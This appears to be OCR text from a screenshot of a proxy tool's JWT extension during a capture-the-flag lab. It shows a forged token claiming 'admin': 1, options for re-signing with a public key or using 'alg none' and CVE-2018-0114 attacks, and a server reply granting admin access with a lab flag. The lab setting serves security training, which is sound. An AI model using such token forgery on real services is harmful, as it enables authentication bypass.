 请求
美化 Raw Hex JSON Web Tokens \n
{
"typ": "JWT",
"alg": "HS256"
}
{
"username": "user",
"admin": 1
}
7jJBvWpF9JT4DdeUWnI0o7imBV0wa0HTDPRMavGbPy
U
Do not automatically modify signature
Recalculate Signature
Keep original signature
Sign with random key pair
Load Secret / Key from File
Secret / Key for Signature recalculation:
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDHS
Alg None Attack:
-
CVE-2018-0114 Attack
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.4 Python/3.8.10
3 Date: Thu, 19 Dec 2024 12:22:16 GMT
4 Content-Type: application/json
5 Content-Length: 113
6 Connection: close
7
8 {
9 "message":
"Welcome admin, you are an admin, here is your flag: THM{f592dfe2-ec65-4
514-a135-70ba358f22c4}"
10 }
11